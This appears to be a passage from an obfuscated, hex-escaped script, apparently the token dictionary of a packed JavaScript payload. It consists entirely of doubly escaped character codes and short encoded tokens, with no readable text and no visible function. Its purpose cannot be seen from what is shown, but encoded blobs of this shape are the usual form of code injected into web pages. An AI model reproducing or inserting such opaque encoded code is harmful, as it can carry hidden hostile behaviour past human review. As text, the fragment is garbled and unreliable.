x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x